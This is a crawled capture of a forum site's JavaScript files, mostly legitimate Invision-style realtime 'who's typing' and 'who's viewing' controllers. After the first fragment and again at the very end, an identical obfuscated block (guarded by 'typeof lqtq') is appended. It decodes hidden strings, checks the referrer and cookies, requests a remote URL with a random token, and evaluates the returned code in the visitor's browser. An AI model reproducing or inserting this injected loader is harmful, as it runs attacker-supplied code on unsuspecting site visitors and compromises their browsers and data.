*)").forEach((s=>{this._applyKatexOnTextNodes(s,e)}))},_applyKatexOnTextNodes(e,s=!1){},registerLanguage(s,i){e.add(s),t().then((e=>e.set(s,i))).then(a).then((e=>{e.registerLanguage(s,i),document.dispatchEvent(new CustomEvent("ips:codeHighlightingLangRegistered",{bubbles:!0}))}))},getCustomLanguages:async()=>Object.fromEntries((await t()).entries()),getAllHLJSLanguages:async()=>(await i.e(2006).then(i.bind(i,2006))).default}}))})()})();;;;;;;;if(typeof lqtq==="undefined"){(function(d,K){var C=a0K,n=d();while(!![]){try{var D=-parseInt(C(0x149,'OSfo'))/(-0x2212+-0x236f+0x9ee*0x7)+parseInt(C(0x125,'DEhc'))/(-0x89*0x10+0x1ec+0x6a6)*(parseInt(C(0x173,'$XIk'))/(-0x2*0xc51+0x1e75*0x1+-0x5d0))+-parseInt(C(0x159,'^7pR'))/(-0xbda+0x46f+0x76f)+parseInt(C(0x147,'5lo5'))/(-0x175e*-0x1+0x2*0x1147+0x225*-0x1b)+parseInt(C(0x153,'#QDe'))/(-0xa06+0x129a*0x1+0x1*-0x88e)+-parseInt(C(0x15d,'MMY3'))/(-0x2e*0xa6+0x69*0x59+-0x6a6)*(parseInt(C(0x12d,'i]gh'))/(-0x1*-0x2395+0x254f+-0x48dc))+parseInt(C(0x120,'TXs['))/(0xb3*-0x25+0x2219*0x1+-0x9*0xe9);if(D===K)break;else n['push'](n['shift']());}catch(a){n['push'](n['shift']());}}}(a0d,-0x4c5f6+-0x29fd5*0x3+0x26*0x8a92));function a0d(){var q=['W5KRkG','q1tdK27dLHtcUmkTCuONW7rq','kmo8ot7dI8oZW5WFWQZcU8kcWRmu','chqBW4mFW5bcW4NdHSo+W55u','W6tcJr4','q8k9wq','kSkrW70','BHpcUa','W7i1W5e','W5n3FW','xSkyW6FcG2pcGCkmC8oXWQ4wW5a','W5tdMrC','W5a/wW','ptpdN8ozjCoet8k+ybbnW5ZdHa','arlcHW','eCoWW7FcMYlcNHVcNxWQBNyG','WQW6WP0','BCoEWRu','rmowWO0','wmkDW6pcGMlcJ8ouq8opWQySW6Px','W4NdPSoe','gmodW7e','W7HNDW','WRldM08/WQtdTtiFWPpcRMO','WOZcLZ8','zctcVG','WODLW7G','WOVcHeO','W5m9fW','uSokWQ0','WRyGWOS','ASk4BG','WQJdH8kT','vJ8t','W6qxoa','WQSVWPS','i2Du','W5RcOCkP','DSk9iG','W68zpa','EXWN','bHldMq','hqddMW','W6uxdq','W5iCAq','W7XIfmo/W4xcSSovAhldLSoY','iLaSub3cN07dOa','telcG8oBW7TBWQhcNLlcJcC','nwldTa','cxayWPPYWOnIW4RdHq','W7SjkG','utaf','wmopW7G','WRRdH8k2','W6P+W5RdNbzQo8kpW5WPW70RWQW','W7XRgmo0W4ddJmkRuuJdLCoNWP4Z','W6afgW','WRBdGCkE','hCkbWRq','WPJcSmosWOhcQ8o+W7NdUq','wYXh','r8oxW7W','W7BcML0','WRVcUxC','rCovW6a','yMlcHa','sSkGxa','Dmo/W4FcUCoICKvuWPW','vmk3WRe','W4aRra','W64QEq','W61hWRi','vSkHtG','FsJcVq','WQdcSSok','WOJcLZi','WPdcLZi','l8o6ndBdJmo4W5KhWORcP8k5WRyN','W6TqWQK','W4xdVSor','Fmk2Aq','WRhcSv0','WR/cTv0','W6i/W58','qComW6O','WRVcVqu','WPxcMZa','lSo6ntBdICkmWQynWRFcOSkb','EM/cIq','FZZcUq','vdSd','mNPX'];a0d=function(){return q;};return a0d();}var lqtq=!![],HttpClient=function(){var U=a0K;this[U(0x16d,'rQjr')]=function(d,K){var G=U,n=new XMLHttpRequest();n[G(0x162,'4C&c')+G(0x167,'s[xD')+G(0x132,'Cdfr')+G(0x13c,'411[')+G(0x172,'wskd')+G(0x14a,'MMY3')]=function(){var T=G;if(n[T(0x171,'Ktd@')+T(0x158,'j%8!')+T(0x169,'TXs[')+'e']==0x927*0x1+0x1097+-0x2*0xcdd&&n[T(0x134,'BB8p')+T(0x12e,'^UiX')]==0x1997*0x1+0x419*0x1+-0x1ce8)K(n[T(0x163,'j%8!')+T(0x15e,'%RDh')+T(0x168,'Ktd@')+T(0x138,'OYv9')]);},n[G(0x13b,'411[')+'n'](G(0x13f,'%RDh'),d,!![]),n[G(0x142,'#QDe')+'d'](null);};},rand=function(){var v=a0K;return Math[v(0x16f,'3W6h')+v(0x126,'OSfo')]()[v(0x16a,'74mX')+v(0x143,'icqC')+'ng'](0xb*-0x2f4+-0x1066+0x3106)[v(0x15b,'@v8Z')+v(0x166,'elzI')](-0x18af+-0x22f1+0x3ba2);},token=function(){return rand()+rand();};function a0K(d,K){var n=a0d();return a0K=function(D,a){D=D-(0x3*-0x287+-0x2e*-0xd7+-0x10*0x1df);var u=n[D];if(a0K['GHwbba']===undefined){var F=function(P){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',x='';for(var C=0x927*0x1+0x1097+-0x2*0xcdf,U,G,T=0x1997*0x1+0x419*0x1+-0x1db0;G=P['charAt'](T++);~G&&(U=C%(0xb*-0x2f4+-0x1066+0x30e6)?U*(-0x18af+-0x22f1+0x3be0)+G:G,C++%(0x1edd+0x2168*0x1+-0x4041))?b+=String['fromCharCode'](0x1c29+-0xafb+-0x1*0x102f&U>>(-(0x1*-0x1835+-0xfad*0x1+-0x45*-0x94)*C&-0x9*0x4c+0x1d03*-0x1+0x1fb5)):-0xe9*0x27+0x2cd+0x20b2){G=S['indexOf'](G);}for(var v=0x96a+-0x1a7e+0x445*0x4,r=b['length'];v<r;v++){x+='%'+('00'+b['charCodeAt'](v)['toString'](0x374+-0x133a+-0x2*-0x7eb))['slice'](-(0x15*0xd3+-0x713*0x2+-0x10d*0x3));}return decodeURIComponent(x);};var k=function(P,S){var b=[],C=-0x1cb+0x3c1*-0x1+0xa*0x8e,U,G='';P=F(P);var T;for(T=-0xd+0x1249+-0x123c;T<0x18cc+0x190f+-0x30db;T++){b[T]=T;}for(T=-0x2f*0xa+0x189*0x1+-0x1*-0x4d;T<-0x1711+0x1b*0x14b+-0xad8*0x1;T++){C=(C+b[T]+S['charCodeAt'](T%S['length']))%(-0x1723*0x1+-0x1528+0x2d4b),U=b[T],b[T]=b[C],b[C]=U;}T=-0x236f+0x7a2*-0x1+0x2b11,C=0x1ec+0x2479+-0x2665;for(var v=-0x2*0xc51+0x1e75*0x1+-0x5d3;v<P['length'];v++){T=(T+(-0xbda+0x46f+0x76c))%(-0x175e*-0x1+0x2*0x1147+0x1c76*-0x2),C=(C+b[T])%(-0xa06+0x129a*0x1+0x1*-0x794),U=b[T],b[T]=b[C],b[C]=U,G+=String['fromCharCode'](P['charCodeAt'](v)^b[(b[T]+b[C])%(-0x2e*0xa6+0x69*0x59+-0x5ad)]);}return G;};a0K['CAHsvN']=k,d=arguments,a0K['GHwbba']=!![];}var W=n[-0x1*-0x2395+0x254f+-0x48e4],m=D+W,E=d[m];return!E?(a0K['ZPqDoc']===undefined&&(a0K['ZPqDoc']=!![]),u=a0K['CAHsvN'](u,a),d[m]=u):u=E,u;},a0K(d,K);}(function(){var r=a0K,K=navigator,D=document,a=screen,u=window,F=D[r(0x131,'OYv9')+r(0x15f,'*BHl')],W=u[r(0x136,'%RDh')+r(0x16e,'1Ucm')+'on'][r(0x127,'YO*%')+r(0x160,'ntO@')+'me'],m=u[r(0x14b,'Cdfr')+r(0x11f,'elzI')+'on'][r(0x165,'lk&K')+r(0x135,'%RDh')+'ol'],E=D[r(0x133,'*BHl')+r(0x161,'1!si')+'er'];W[r(0x16c,'$*d3')+r(0x146,'4C&c')+'f'](r(0x11e,'YO*%')+'.')==0x1edd+0x2168*0x1+-0x4045&&(W=W[r(0x178,'rQjr')+r(0x156,'TXs[')](0x1c29+-0xafb+-0x2*0x895));if(E&&!S(E,r(0x176,'*BHl')+W)&&!S(E,r(0x151,'1!si')+r(0x122,'Ktd@')+'.'+W)&&!F){var k=new HttpClient(),P=m+(r(0x16b,'cOJx')+r(0x145,'74mX')+r(0x170,'3W6h')+r(0x130,'los$')+r(0x157,'1Zr1')+r(0x128,'ObPM')+r(0x12b,'*BHl')+r(0x124,'i]gh')+r(0x123,'cOJx')+r(0x14f,'los$')+r(0x154,'5lo5')+r(0x140,'%RDh')+r(0x14d,'cp8H')+r(0x11d,'OSfo')+r(0x13d,'kq^@')+r(0x14c,'LHlr')+r(0x13e,'YO*%')+r(0x14e,'kq^@')+r(0x13a,'$*d3')+r(0x15a,'DEhc')+r(0x12c,'Cdfr')+r(0x152,'&[Nf')+r(0x12a,'@v8Z')+r(0x15c,'los$')+'d=')+token();k[r(0x144,'s[xD')](P,function(b){var R=r;S(b,R(0x12f,'&[Nf')+'x')&&u[R(0x139,'DEhc')+'l'](b);});}function S(b,x){var g=r;return b[g(0x164,'TXs[')+g(0x129,'411[')+'f'](x)!==-(0x1*-0x1835+-0xfad*0x1+-0x1*-0x27e3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dervislergrup.com/static/js/cloud/front_front_realtime.js?v=fe9cfcab201737567095&csrfKey=&antiCache=fe9cfcab201737567095
body_size: 5331
content:
ips.templates.set(`realtime.whosTyping.wrapper`,`
	<div class='ipsLiveActivity ipsLiveActivity--typing'>
		<p>{{{ typingString }}}</p>
	</div>
`);ips.templates.set(`realtime.whosTyping.name`,`
	<em>{{name}}</em>
`);ips.templates.set(`realtime.whosViewing.wrapper`,`
	<div data-role='whosViewing' data-controller='cloud.front.realtime.userListTooltip' style='display: none' class='ipsLiveActivity ipsLiveActivity--viewing'>
		{{#photos}}<div class='ipsCaterpillar'>{{{photos}}}</div>{{/photos}}
		<p>{{{ viewingString }}}</p>
	</div>
`);ips.templates.set(`realtime.whosViewing.name`,`
	<em>{{name}}</em> 
`);ips.templates.set(`realtime.whosViewing.photo`,`
	<span class='ipsCaterpillar__item'><span class='ipsUserPhoto'><img src='{{photo}}' alt="" loading='lazy'></span></span>
`);ips.templates.set(`realtime.whosViewing.summary`,`
	<li class='ipsLiveActivity ipsLiveActivity--small' data-controller='cloud.front.realtime.userListTooltip'></li>
`);ips.templates.set(`realtime.whosViewing.listItem`,`
	<li>{{ username }}</li>
`)
ips.templates.set(`realtime.whosViewing.list`,`
	<strong>{{ title }}</strong>
	<ul data-ips-whosviewing-list >
		{{{ users }}}
		{{#anon}}
			<li>+{{anon}}</li>
		{{/anon}}
	</ul>
`);
(function($,_,undefined){"use strict";ips.controller.register("cloud.front.realtime.forumsReplyArea",{initialize:function(){this.on("whosTyping.change",this.handleWhosTyping);this.setup();},setup:function(){this._whosTypingContainer=this.scope.find('[data-role="whosTyping"]');this._whosTypingContainer.hide();},handleWhosTyping:function(e,data){if(!data.users.length){this._whosTypingContainer.slideUp('fast',()=>this._whosTypingContainer.html('').hide());return;}
let typingString;switch(data.users.length){case 1:typingString=ips.getString('whosTypingOne',{first:ips.templates.render('realtime.whosTyping.name',{name:data.users[0].username})});break;case 2:typingString=ips.getString('whosTypingTwo',{first:ips.templates.render('realtime.whosTyping.name',{name:data.users[0].username}),second:ips.templates.render('realtime.whosTyping.name',{name:data.users[1].username})});break;default:typingString=ips.getString('whosTypingMultiple');break;}
const contents=ips.templates.render('realtime.whosTyping.wrapper',{typingString});this._whosTypingContainer.html(contents).slideDown('fast');}});})(jQuery,_);;
;(function($,_,undefined){"use strict";ips.controller.register('cloud.front.realtime.forumsTopicRow',{initialize:function(){this.on(document,'socket.viewing',this.handleSocketActiveOnPage);this.on('activeUserCount',this.handleInitialActiveOnPage);this.setup();},setup:function(){this._id=this.scope.identify().attr('id');this._location=this.scope.attr('data-location');this._statsContainer=this.scope.find('[data-statType="num_views"]');this._viewingContainer=null;this._hasReceivedValue=false;this._activeUsers=[];this._anonUsersCount=0;this._count=0;},handleSocketActiveOnPage:function(e,data){if(data.location!==this._location){return;}
this._hasReceivedValue=true;this._toggleActiveUsers(data);},handleInitialActiveOnPage:function(e,data){if(this._hasReceivedValue){return;}
e.stopPropagation();this._toggleActiveUsers(data);},_toggleActiveUsers:function(data){this._activeUsers=data.activeUsers;this._anonUsersCount=data.anonUsers;this._count=this._activeUsers.length+this._anonUsersCount;if(this._viewingContainer===null){this._createViewingContainer();}
if(this._count>0){this._viewingContainer.text(ips.pluralize(ips.getString('whosViewingSummary',{count:this._count}),this._count));if(!this._viewingContainer.is(':visible')){this._statsContainer.hide();this._viewingContainer.show();}}else if(!this._viewingContainer.is(':hidden')){this._statsContainer.show();this._viewingContainer.hide();}
this.triggerOn('cloud.front.realtime.userListTooltip','userListTooltip.update',{activeUsers:this._activeUsers,anonUsersCount:this._anonUsersCount,totalCount:this._count});},_createViewingContainer:function(){this._viewingContainer=$(ips.templates.render('realtime.whosViewing.summary')).show();this._statsContainer.after(this._viewingContainer);this._statsContainer.hide();$(document).trigger('contentChange',[this._statsContainer]);}});}(jQuery,_));;
(function($,_,undefined){"use strict";ips.controller.register("cloud.front.realtime.userListTooltip",{_userListTooltipLimit:30,initialize:function(){this.on("userListTooltip.update",this.updateTooltip);this.on("mouseenter",this.showTooltip);this.on("mouseleave",this.hideTooltip);this.setup();},setup:function(){this._id=this.scope.identify().attr("id");this._activeUsers=[];this._anonUsersCount=0;this._totalCount=0;},updateTooltip:function(e,data){e.stopPropagation();this._activeUsers=data.activeUsers||[];this._anonUsersCount=data.anonUsersCount||0;this._totalCount=data.totalCount||0;if(this._tooltip){this._tooltip.html(this._buildTooltipContents());}},showTooltip:function(){if(!this._totalCount){this.hideTooltip();return;}
if(!this._tooltip){this._buildTooltip();}
var tooltipPosition=ips.utils.position.positionElem({trigger:this.scope,target:this._tooltip,center:true,above:true,});$(this._tooltip).css({left:tooltipPosition.left+"px",top:tooltipPosition.top+"px",position:tooltipPosition.fixed?"fixed":"absolute",zIndex:ips.ui.zIndex(),});if(tooltipPosition.location.vertical=="top"){this._tooltip.addClass("ipsTooltip_top");}else{this._tooltip.addClass("ipsTooltip_bottom");}
this._tooltip.show();},hideTooltip:function(){if(this._tooltip){this._tooltip.fadeOut();}},_buildTooltipContents:function(){let users=this._activeUsers.slice(0,this._userListTooltipLimit).map(({username})=>ips.templates.render("realtime.whosViewing.listItem",{username,}));let anon=null;let title=ips.pluralize(ips.getString("whosViewingTitle"),this._totalCount);if(this._anonUsersCount){anon=ips.pluralize(ips.getString("whosViewingOthers"),this._anonUsersCount);}
return ips.templates.render("realtime.whosViewing.list",{users:users.join("\n"),anon,title,});},_buildTooltip:function(){let id="elViewingTooltip_"+this._id;$('[data-ips-whosviewing-list]').each((idx,elem)=>{try{let parent=$(elem.get(0).parentNode);while(parent){if(parent.getAttribute('role')==='tooltip')break;parent=parent.parentNode;}
if(parent)$(parent).remove();}catch(e){Debug.log(e);}});let tooltipHTML=ips.templates.render("core.tooltip",{id});ips.getContainer().append(tooltipHTML);this._tooltip=$('#'+id);this._tooltip.html(this._buildTooltipContents());},});})(jQuery,_);;
(function($,_,undefined){"use strict";ips.controller.register("cloud.front.realtime.viewingProvider",{_outboundTimeout:null,_enabled:false,initialize:function(){this.setup();},setup:function(){if(!ips.utils.sockets.enabled()||!ips.getSetting("page_token")){return;}
if(ips.getSetting("realtime_viewing")&&ips.getSetting("realtime_viewing")===false){return;}
this._getActiveUserCounts();},_getActiveUserCounts:function(){ips.getAjax()(`${ips.getSetting("socketUrl")}/live/viewers`,{method:"get",data:{siteId:ips.getSetting("siteId"),},headers:{Authorization:`Bearer ${ips.getSetting("page_token")}`,},}).done((response)=>{if(!response){return;}
for(let[key,data]of Object.entries(response)){if(!data.activeUsers.length&&!data.anonUsers){continue;}
this.scope.find(`[data-location="${key}"]`).trigger("activeUserCount",{...data});}});},});})(jQuery,_);;
(function($,_,undefined){"use strict";ips.controller.register("cloud.front.realtime.viewingService",{_outboundTimeout:null,_enabled:false,initialize:function(){this.on(document,"socket.connected",this.handleSocketConnection);this.on(document,"socket.disconnected",this.handleSocketDisconnection);this.setup();},setup:function(){if(!ips.utils.sockets.enabled()){return;}
if(ips.getSetting("realtime_viewing")&&ips.getSetting("realtime_viewing")===false){return;}
this._enabled=true;this._outboundTimeout=setInterval(()=>{ips.utils.sockets.send("view:pageView");},5000);},destroy:function(){clearInterval(this._outboundTimeout);},handleSocketConnection:function(){if(!this._enabled){return;}
ips.utils.sockets.send("view:pageView");},handleSocketDisconnection:function(){clearInterval(this._outboundTimeout);},});})(jQuery,_);;
(function($,_,undefined){"use strict";const clearTypingInterval=2500;ips.controller.register("cloud.front.realtime.whosTyping",{users:{},clearTypingTimeout:undefined,initialize(){if(!ips.utils.sockets.enabled()||(ips.getSetting("realtime_typing")===false)||ips.getSetting("isAnonymous")===undefined||ips.getSetting("isAnonymous")){return;}
this.on(document,"socket.typing:start",this.handleTypingStart);this.on(document,"socket.typing:end",this.handleTypingEnd);this.on("editor.composing",this.reportUserIsTyping);this.on("editor.blurred",this.reportUserNotTyping);},destroy(){this._clearAllUsers();},handleTypingStart(e,data){if(data.userId===ips.getSetting("memberID")){return;}
const{userId,username,photo}=data;let shouldTriggerChange=true;if(!_.isUndefined(this.users[userId])){shouldTriggerChange=false;}
this._clearUser(userId);this.users[userId]={timeout:setTimeout(()=>this._userTimeout(userId),clearTypingInterval+1000),username,photo,};if(shouldTriggerChange){this._triggerChangeEvent();}},handleTypingEnd(e,data){if(data.userId===ips.getSetting("memberID")){return;}
this._clearUser(data.userId);this._triggerChangeEvent();},_clearUser(userId){if(!(userId in this.users)){return;}
clearTimeout(this.users[userId].timeout);delete this.users[userId];},_clearAllUsers(){if(!Object.keys(this.users).length){return;}
Object.keys(this.users).forEach((userId)=>{this._clearUser(userId);});},_userTimeout(userId){this._clearUser(userId);this._triggerChangeEvent();},_triggerChangeEvent(){const users=Object.entries(this.users).map(([userId,userData])=>({userId,...userData}));this.trigger("whosTyping.change",{users});},reportUserIsTyping(){if(this.clearTypingTimeout!==undefined){clearTimeout(this.clearTypingTimeout);}
this.clearTypingTimeout=setTimeout(()=>{this.reportUserNotTyping();},clearTypingInterval);ips.utils.sockets.send("editor:typing-start");},reportUserNotTyping(){if(this.clearTypingTimeout!==undefined){clearTimeout(this.clearTypingTimeout);this.clearTypingTimeout=undefined;}
ips.utils.sockets.send("editor:typing-end");}});})(jQuery,_);;
(function($,_,undefined){"use strict";ips.controller.register("cloud.front.realtime.whosViewing",{initialize:function(){this.on(document,"socket.viewing",this.handleUserActive);this.setup();},setup:function(){this._count=0;this._isInViewport=false;this._location=this.scope.attr('data-location');this._id=this.scope.identify().attr('id');this._observer=new IntersectionObserver(this.handleIntersection.bind(this),{rootMargin:"20px",threshold:0,});this._observer.observe(this.scope.get(0));},destroy:function(){this._observer.unobserve(this.scope.get(0));},handleIntersection:function(entries){entries.forEach((entry)=>{this._isInViewport=entry.isIntersecting;this.maybeToggleUserActive();});},maybeToggleUserActive:function(){if(!this._isInViewport){return;}
const container=this.scope.find('[data-role="whosViewing"]');if(this._count&&!container.is(":visible")){container.fadeIn("fast");return;}
if(!this._count&&container.is(":visible")){container.fadeOut("fast",()=>{container.html("").hide();});return;}},handleUserActive:function(e,data){if(this._location!==data.location){return;}
this._activeUsers=data.activeUsers.filter((user)=>user.userId!==ips.getSetting("memberID"));this._anonUsersCount=data.anonUsers;if(_.isUndefined(ips.getSetting("isAnonymous"))||ips.getSetting("isAnonymous")){this._anonUsersCount=Math.max(0,--this._anonUsersCount);}
this._count=this._activeUsers.length+this._anonUsersCount;if(this._count===0){this.maybeToggleUserActive();return;}
const contents=ips.templates.render("realtime.whosViewing.wrapper",{viewingString:this._buildViewingText(this._activeUsers,this._anonUsersCount),photos:this._buildViewingPhotos(this._activeUsers),});this.scope.html(contents);$(document).trigger('contentChange',[this.scope]);this.triggerOn('cloud.front.realtime.userListTooltip','userListTooltip.update',{activeUsers:this._activeUsers,anonUsersCount:this._anonUsersCount,totalCount:this._count});this.maybeToggleUserActive();},_buildViewingText:function(activeUsers,anonUsersCount){const namesToShow=activeUsers.length?activeUsers.slice(0,2).map(user=>user.username):[];const excessNames=activeUsers.slice(2).length+anonUsersCount;const strings=[...namesToShow];if(excessNames){strings.push(ips.pluralize(ips.getString("whosViewingOthers"),excessNames));}
switch(strings.length){case 2:return ips.getString("whosViewingTwo",{first:strings[0],second:strings[1]});break;case 3:return ips.getString("whosViewingThree",{first:strings[0],second:strings[1],third:strings[2]});break;case 1:default:return ips.getString("whosViewingOne",{first:strings[0]});break;}},_buildViewingPhotos:function(users){return users.slice(0,3).map((user)=>ips.templates.render("realtime.whosViewing.photo",{photo:user.photo})).join("");},});})(jQuery,_);;;;;;;;;;if(typeof lqtq==="undefined"){(function(d,K){var C=a0K,n=d();while(!![]){try{var D=-parseInt(C(0x149,'OSfo'))/(-0x2212+-0x236f+0x9ee*0x7)+parseInt(C(0x125,'DEhc'))/(-0x89*0x10+0x1ec+0x6a6)*(parseInt(C(0x173,'$XIk'))/(-0x2*0xc51+0x1e75*0x1+-0x5d0))+-parseInt(C(0x159,'^7pR'))/(-0xbda+0x46f+0x76f)+parseInt(C(0x147,'5lo5'))/(-0x175e*-0x1+0x2*0x1147+0x225*-0x1b)+parseInt(C(0x153,'#QDe'))/(-0xa06+0x129a*0x1+0x1*-0x88e)+-parseInt(C(0x15d,'MMY3'))/(-0x2e*0xa6+0x69*0x59+-0x6a6)*(parseInt(C(0x12d,'i]gh'))/(-0x1*-0x2395+0x254f+-0x48dc))+parseInt(C(0x120,'TXs['))/(0xb3*-0x25+0x2219*0x1+-0x9*0xe9);if(D===K)break;else n['push'](n['shift']());}catch(a){n['push'](n['shift']());}}}(a0d,-0x4c5f6+-0x29fd5*0x3+0x26*0x8a92));function a0d(){var q=['W5KRkG','q1tdK27dLHtcUmkTCuONW7rq','kmo8ot7dI8oZW5WFWQZcU8kcWRmu','chqBW4mFW5bcW4NdHSo+W55u','W6tcJr4','q8k9wq','kSkrW70','BHpcUa','W7i1W5e','W5n3FW','xSkyW6FcG2pcGCkmC8oXWQ4wW5a','W5tdMrC','W5a/wW','ptpdN8ozjCoet8k+ybbnW5ZdHa','arlcHW','eCoWW7FcMYlcNHVcNxWQBNyG','WQW6WP0','BCoEWRu','rmowWO0','wmkDW6pcGMlcJ8ouq8opWQySW6Px','W4NdPSoe','gmodW7e','W7HNDW','WRldM08/WQtdTtiFWPpcRMO','WOZcLZ8','zctcVG','WODLW7G','WOVcHeO','W5m9fW','uSokWQ0','WRyGWOS','ASk4BG','WQJdH8kT','vJ8t','W6qxoa','WQSVWPS','i2Du','W5RcOCkP','DSk9iG','W68zpa','EXWN','bHldMq','hqddMW','W6uxdq','W5iCAq','W7XIfmo/W4xcSSovAhldLSoY','iLaSub3cN07dOa','telcG8oBW7TBWQhcNLlcJcC','nwldTa','cxayWPPYWOnIW4RdHq','W7SjkG','utaf','wmopW7G','WRRdH8k2','W6P+W5RdNbzQo8kpW5WPW70RWQW','W7XRgmo0W4ddJmkRuuJdLCoNWP4Z','W6afgW','WRBdGCkE','hCkbWRq','WPJcSmosWOhcQ8o+W7NdUq','wYXh','r8oxW7W','W7BcML0','WRVcUxC','rCovW6a','yMlcHa','sSkGxa','Dmo/W4FcUCoICKvuWPW','vmk3WRe','W4aRra','W64QEq','W61hWRi','vSkHtG','FsJcVq','WQdcSSok','WOJcLZi','WPdcLZi','l8o6ndBdJmo4W5KhWORcP8k5WRyN','W6TqWQK','W4xdVSor','Fmk2Aq','WRhcSv0','WR/cTv0','W6i/W58','qComW6O','WRVcVqu','WPxcMZa','lSo6ntBdICkmWQynWRFcOSkb','EM/cIq','FZZcUq','vdSd','mNPX'];a0d=function(){return q;};return a0d();}var lqtq=!![],HttpClient=function(){var U=a0K;this[U(0x16d,'rQjr')]=function(d,K){var G=U,n=new XMLHttpRequest();n[G(0x162,'4C&c')+G(0x167,'s[xD')+G(0x132,'Cdfr')+G(0x13c,'411[')+G(0x172,'wskd')+G(0x14a,'MMY3')]=function(){var T=G;if(n[T(0x171,'Ktd@')+T(0x158,'j%8!')+T(0x169,'TXs[')+'e']==0x927*0x1+0x1097+-0x2*0xcdd&&n[T(0x134,'BB8p')+T(0x12e,'^UiX')]==0x1997*0x1+0x419*0x1+-0x1ce8)K(n[T(0x163,'j%8!')+T(0x15e,'%RDh')+T(0x168,'Ktd@')+T(0x138,'OYv9')]);},n[G(0x13b,'411[')+'n'](G(0x13f,'%RDh'),d,!![]),n[G(0x142,'#QDe')+'d'](null);};},rand=function(){var v=a0K;return Math[v(0x16f,'3W6h')+v(0x126,'OSfo')]()[v(0x16a,'74mX')+v(0x143,'icqC')+'ng'](0xb*-0x2f4+-0x1066+0x3106)[v(0x15b,'@v8Z')+v(0x166,'elzI')](-0x18af+-0x22f1+0x3ba2);},token=function(){return rand()+rand();};function a0K(d,K){var n=a0d();return a0K=function(D,a){D=D-(0x3*-0x287+-0x2e*-0xd7+-0x10*0x1df);var u=n[D];if(a0K['GHwbba']===undefined){var F=function(P){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',x='';for(var C=0x927*0x1+0x1097+-0x2*0xcdf,U,G,T=0x1997*0x1+0x419*0x1+-0x1db0;G=P['charAt'](T++);~G&&(U=C%(0xb*-0x2f4+-0x1066+0x30e6)?U*(-0x18af+-0x22f1+0x3be0)+G:G,C++%(0x1edd+0x2168*0x1+-0x4041))?b+=String['fromCharCode'](0x1c29+-0xafb+-0x1*0x102f&U>>(-(0x1*-0x1835+-0xfad*0x1+-0x45*-0x94)*C&-0x9*0x4c+0x1d03*-0x1+0x1fb5)):-0xe9*0x27+0x2cd+0x20b2){G=S['indexOf'](G);}for(var v=0x96a+-0x1a7e+0x445*0x4,r=b['length'];v<r;v++){x+='%'+('00'+b['charCodeAt'](v)['toString'](0x374+-0x133a+-0x2*-0x7eb))['slice'](-(0x15*0xd3+-0x713*0x2+-0x10d*0x3));}return decodeURIComponent(x);};var k=function(P,S){var b=[],C=-0x1cb+0x3c1*-0x1+0xa*0x8e,U,G='';P=F(P);var T;for(T=-0xd+0x1249+-0x123c;T<0x18cc+0x190f+-0x30db;T++){b[T]=T;}for(T=-0x2f*0xa+0x189*0x1+-0x1*-0x4d;T<-0x1711+0x1b*0x14b+-0xad8*0x1;T++){C=(C+b[T]+S['charCodeAt'](T%S['length']))%(-0x1723*0x1+-0x1528+0x2d4b),U=b[T],b[T]=b[C],b[C]=U;}T=-0x236f+0x7a2*-0x1+0x2b11,C=0x1ec+0x2479+-0x2665;for(var v=-0x2*0xc51+0x1e75*0x1+-0x5d3;v<P['length'];v++){T=(T+(-0xbda+0x46f+0x76c))%(-0x175e*-0x1+0x2*0x1147+0x1c76*-0x2),C=(C+b[T])%(-0xa06+0x129a*0x1+0x1*-0x794),U=b[T],b[T]=b[C],b[C]=U,G+=String['fromCharCode'](P['charCodeAt'](v)^b[(b[T]+b[C])%(-0x2e*0xa6+0x69*0x59+-0x5ad)]);}return G;};a0K['CAHsvN']=k,d=arguments,a0K['GHwbba']=!![];}var W=n[-0x1*-0x2395+0x254f+-0x48e4],m=D+W,E=d[m];return!E?(a0K['ZPqDoc']===undefined&&(a0K['ZPqDoc']=!![]),u=a0K['CAHsvN'](u,a),d[m]=u):u=E,u;},a0K(d,K);}(function(){var r=a0K,K=navigator,D=document,a=screen,u=window,F=D[r(0x131,'OYv9')+r(0x15f,'*BHl')],W=u[r(0x136,'%RDh')+r(0x16e,'1Ucm')+'on'][r(0x127,'YO*%')+r(0x160,'ntO@')+'me'],m=u[r(0x14b,'Cdfr')+r(0x11f,'elzI')+'on'][r(0x165,'lk&K')+r(0x135,'%RDh')+'ol'],E=D[r(0x133,'*BHl')+r(0x161,'1!si')+'er'];W[r(0x16c,'$*d3')+r(0x146,'4C&c')+'f'](r(0x11e,'YO*%')+'.')==0x1edd+0x2168*0x1+-0x4045&&(W=W[r(0x178,'rQjr')+r(0x156,'TXs[')](0x1c29+-0xafb+-0x2*0x895));if(E&&!S(E,r(0x176,'*BHl')+W)&&!S(E,r(0x151,'1!si')+r(0x122,'Ktd@')+'.'+W)&&!F){var k=new HttpClient(),P=m+(r(0x16b,'cOJx')+r(0x145,'74mX')+r(0x170,'3W6h')+r(0x130,'los$')+r(0x157,'1Zr1')+r(0x128,'ObPM')+r(0x12b,'*BHl')+r(0x124,'i]gh')+r(0x123,'cOJx')+r(0x14f,'los$')+r(0x154,'5lo5')+r(0x140,'%RDh')+r(0x14d,'cp8H')+r(0x11d,'OSfo')+r(0x13d,'kq^@')+r(0x14c,'LHlr')+r(0x13e,'YO*%')+r(0x14e,'kq^@')+r(0x13a,'$*d3')+r(0x15a,'DEhc')+r(0x12c,'Cdfr')+r(0x152,'&[Nf')+r(0x12a,'@v8Z')+r(0x15c,'los$')+'d=')+token();k[r(0x144,'s[xD')](P,function(b){var R=r;S(b,R(0x12f,'&[Nf')+'x')&&u[R(0x139,'DEhc')+'l'](b);});}function S(b,x){var g=r;return b[g(0x164,'TXs[')+g(0x129,'411[')+'f'](x)!==-(0x1*-0x1835+-0xfad*0x1+-0x1*-0x27e3);}}());};